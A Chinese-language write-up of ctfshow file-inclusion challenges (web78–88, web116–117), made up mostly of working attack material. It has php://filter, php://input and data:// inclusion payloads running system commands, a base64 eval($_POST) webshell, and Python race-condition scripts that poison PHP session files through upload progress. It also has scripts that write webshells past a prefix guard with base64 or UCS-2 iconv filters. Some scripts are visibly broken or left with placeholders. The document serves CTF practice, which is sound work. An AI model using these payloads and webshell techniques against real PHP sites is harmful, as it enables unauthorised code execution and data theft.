ctfshow文件包含
web78
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}
要用php伪协议php://filter来构造payload!!!
首先这是一个file关键字的get参数传递,php://是一种协议名称,php://filter/是一种访问本地文件的协议,/read=convert.base64-encode/表示读取的方式是base64编码后,resource=index.php表示目标文件为index.php。
通过传递这个参数可以得到index.php的源码,下面说说为什么,看到源码中的include函数,这个表示从外部引入php文件并执行,如果执行不成功,就返回文件的源码。
而include的内容是由用户控制的,所以通过我们传递的file参数,是include()函数引入了index.php的base64编码格式,因为是base64编码格式,所以执行不成功,返回源码,所以我们得到了源码的base64格式,解码即可。
http://6353b67d-da0e-4c8b-b809-f38701febab0.challenge.ctf.show:8080/?file=php://filter/convert.base64-encode/resource=flag.php
用base64解码即可!!!
web79
这道题使用php://input伪协议!
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
有个替代函数str_replace,所以上一题的做法行不通了!
php不能小写,小写的话就通不过了!
flag就出现了!!!
web80
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
过滤了个data,可以继续使用上一题的做法!

http://d606ef66-3d5c-48e0-9d6b-a4d7638a7e35.challenge.ctf.show:8080/?file=Php://input
post:
system("ls");#这里是先查看有什么文件
?>
system("tac fl0g.php");
?>
这样子就flag出来了!
web81(日志包含)
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
题目提示是日志包含
过滤了:号!
先这样!

然后再这样!

最后再这样!

"$flag=“ctfshow{9e21d7f0-9154-4508-98c5-7816eb523a29}”
web82
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
1.session.upload_progress.enabled = on
2.session.upload_progress.cleanup = on
3.session.upload_progress.prefix = “upload_progress_”
4.session.upload_progress.name = “PHP_SESSION_UPLOAD_PROGRESS”
5.session.use_strict_mode=off
第一个表示当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中
第二个表示当文件上传结束后,php将会立即清空对应session文件中的内容
第三和第四个prefix+name将表示为session中的键名
第五个表示我们对Cookie中sessionID可控
把.给过滤掉了!上面有php5.4之后php.ini的默认选项。
利用session.upload_progress将木马写入session文件,然后包含这个文件,所以我们需要创建一个session文件,并且知道session文件的存放位置
linux系统中session文件一般的默认存储位置为 /tmp 或 /var/lib/php/session
条件竞争 是指一个系统的运行结果依赖于不受控制的事件的先后顺序。当这些不受控制的事件并没有按照开发者想要的方式运行时,就可能会出现 bug。尤其在当前我们的系统中大量对资源进行共享,如果处理不当的话,就会产生条件竞争漏洞。
requests.request()----- 构造一个请求,支撑以下各方法的基础方法
requests.get()----- 获取HTML网页的主要方法,对应于HTTP的GET方法
requests.head()----- 获取HTML网页头信息的方法,对应于HTTP的HEAD方法
requests.post()----- 向HTML页面提交POST请求的方法,对应于HTTP的POST
requests.put()-----向HTML页面提交PUT请求的方法,对应于HTTP的PUT
requests.patch()------向HTML页面提交布局修改请求,对应于HTTP的PATCH
requests.delete()------向HTML页面提交删除请求,对应于HTTP的DELETE
io.BytesIO内存中读取二进制

import io#io库
import requests#requests库
import threading#多线程库
url = 'http://9b38fa03-9e08-41f9-9de7-8f12f7604fc6.challenge.ctf.show:8080/'
def write(session):
data = {
'PHP_SESSION_UPLOAD_PROGRESS':'dotast'
}#构造数据,有个特殊字符dotast,这个用来判断响应包是否是我们想要的
while True:#循环着,进行条件竞争
f = io.BytesIO(b'a'*1024*10)
response = session.post(url,cookies={
'PHPSESSID':'flag'},data=data,files={
'file':('dota.txt',f)})
#
def read(session):
while True:#持续的读入text,直至成功
response = session.get(url+"?file=/tmp/sess_flag")#以get访问该临时文件
if 'dotast' in response.text:#如果出现该特殊字符
print(response.text)#说明成功竞争到资源
break#结束程序
else:
print("NO")#没有成功
if __name__=='__main__':
session = requests.session()
write = threading.Thread(target=write,args=(session,))#开启多线程竞争
write.daemon = True#这个的意思就是主线程结束,子线程也跟着结束了
write.start()#开始多线程运行
read(session)#读入text
web83
session_unset();
session_destroy();
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
继续利用session文件包含,使用上题脚本运行即可得到flag

web84
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
system("rm -rf /tmp/*");
include($file);
}else{
highlight_file(__FILE__);
}
这里多了个rm -rf但是不用担心,继续上一个脚本,只要一直传就有机会!不够确实有点慢。
web85
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
if(file_exists($file)){
$content = file_get_contents($file);
if(strpos($content, "<")>0){
die("error");
}
include($file);
}
}else{
highlight_file(__FILE__);
}
die() 函数输出一条消息,并退出当前脚本
所以这里我们就要多加线程了!
import io
import requests
import threading
url = 'http://a7944473-aada-4608-a051-50b8b3f78110.challenge.ctf.show:8080/'
def write(session):
datas ={
'PHP_SESSION_UPLOAD_PROGRESS':'koctf'
}
while True:
f = io.BytesIO(b'a'*1024*10)
response = session.post(url,cookies={
'PHPSESSID':'flag'},data=datas,files={
'file':('dota.txt',f)})
def read(session):
while True:
response = session.get(url+"?file=/tmp/sess_flag")
if 'koctf' in response.text:
print(response.text)
break
else:
print('NO')
if __name__ == '__main__':
session = requests.session()
for i in range(30):
threading.Thread(target=write,args=(session,)).start()
for i in range(30):
threading.Thread(target=read,args=(session,)).start()
这里再补充一个通杀脚本!
import io
import requests
import threading
sessid = 'flag'
url = 'http://873190e1-396b-43bb-b91e-24c0e7eaeec3.challenge.ctf.show:8080/'
def write(session):a
while event.isSet():
f = io.BytesIO(b'a'*1024*50)
response = session.post(
url,
cookies = {
'PHPSESSID':sessid},
data = {
'PHP_SESSION_UPLOAD_PROGRESS':''},
files = {
'file':('texe.txt',f)}
)
def read(session):
while event.isSet():
response = session.get(url+'?file=/tmp/sess_{}'.format(sessid))
if 'text' in response.text:
print(response.text)
event.clear()
else:
print('[*]wait.....')
if __name__ == '__main__':
event = threading.Event()
event.set()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()#将event的标志设置为True,调用wait方法的所有线程将被唤醒;
event.clear()#将event的标志设置为False,调用wait方法的所有线程将被阻塞;
event.isSet()#判断event的标志是否为True。
补充python脚本中函数的意思!
web86
define('还要秀?', dirname(__FILE__));
set_include_path(还要秀?);
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
继续上题脚本!
web87
if(isset($_GET['file'])){
$file = $_GET['file'];
$content = $_POST['content'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
file_put_contents(urldecode($file), "".$content);
}else{
highlight_file(__FILE__);
}
分析一下意思,主要是传入连个参数,一个get另一个post,有个 file_put_contents(urldecode($ file), “”. $content);
这个东东
它有个die,我们直接写入一句话木马会被干掉的!
所以我们可以以base64写入然后进行base64解码!
因为urldecode($ file)这个东东所以我们要进行两次url编码!
源码
?file=php://filter/write=convert.base64-decode/resource=datast.php
将其进行两次url编码!
%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%36%34%25%36%31%25%37%34%25%36%31%25%37%33%25%37%34%25%32%45%25%37%30%25%36%38%25%37%30
再进行第二个源码编译
经过base64编码
PD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs+
//因为phpdie为6位,在一句话木马之前,所以我们在base64编码之前加上两个字符
nbPD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs/Pg==
//而Pg是>这个东西,代替了+号

import requests
import base64
url = 'http://775a3694-4d05-4dd4-a821-d50c4655d044.challenge.ctf.show:8080/'
# php://filter/write=convert.base64-decode/resource=tmp.php
file = '%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%34%25%36%64%25%37%30%25%32%65%25%37%30%25%36%38%25%37%30'
payload = ''
#NL是一个LINUX命令,可以为输出列加上编号,也是编号过滤工具。
payload = base64.encodebytes(payload.encode('utf-8')).decode('utf-8')
payload = payload.replace('\n','')
data = {
'content':'aa' + payload
}#这里前面加上两个字符
requests.post(url = url + '?file=' + file,data = data)
res = requests.get(url + 'tmp.php')
print(res.text)
这里python脚本没有用上面给出的源码一系列的翻译!
web88
if(isset($_GET['file'])){
$file = $_GET['file'];
if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){
die("error");
}
include($file);
}else{
highlight_file(__FILE__);
}
过滤了php,但没过滤data,所以使用data伪协议,但因为过滤了php所以我们使用base64编码一下
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTsgPz4
构造url里面的base64码为
web116

error_reporting(0);
function filter($x){
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=isset($_GET['file'])?$_GET['file']:"5.mp4";
filter($file);
header('Content-Type: video/mp4');
header("Content-Length: $file");
readfile($file);
?>

直接文件包含就出来了!
web117
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "".$contents);
绕过contents前面的死亡代码,只是把一些可利用的协议和编码给ban了,但还可以利用其它编码器进行绕过。
convert.iconv.:一种过滤器,和使用iconv()函数处理流数据有等同作用
iconv ( string $in_charset , string $out_charset , string $str ):将字符串 $str 从in_charset编码转换到 $out_charset
这里引入usc-2的概念,作用是对目标字符串每两位进行一反转,值得注意的是,因为是两位所以字符串需要保持在偶数位上

实验实验一次!
我们的思路就是先输入转过一次的webshell,然后于死亡代码拼接再进行一次转换后执行,这是死亡代码就反转打乱不能执行了!

import requests
url = 'http://aade5651-6445-46f9-aa30-073c72869e64.challenge.ctf.show:8080/'
dataer = "php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=harker.php"
#构造url,进行逆转,破坏死亡函数
url1 = url + "?file=" + dataer
data = {
'contents':'??'
}#进行过一次逆转的一句话木马
res = requests.post(url = url1,data = data)
url2 = url + "harker.php"
t = requests.get(url2)
#以get访问我们构造的页面
if(t.status_code==200):#可以正常访问
print('YES')
data2 = {
'harker':'system("cat flag.php");'
}
result = requests.post(url = url2,data = data2)
print(result.text)#打印结果
补充
web82-web86是可以用BP来进行条件竞争的,这里来进行演示一番!
这首先创建了个html(本地)
<html>
<body>
<form action="http://d1e5ba13-d4cd-440b-8e4e-166a9e202418.chall.ctf.show/" method="POST" enctype="multipart/form-data">#以post形式提交
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />#增加一个PHP_SESSION_UPLOAD_PROGRESS来进行条件竞争
<input type="file" name="file" />
<input type="submit" value="submit" />#提交按钮
form>
body>
html>
随便提交一个东西上去,进行抓包!

然后进行爆破,不断爆破!

有了发送,所以我们应该有个阅读!

暂时补充到这!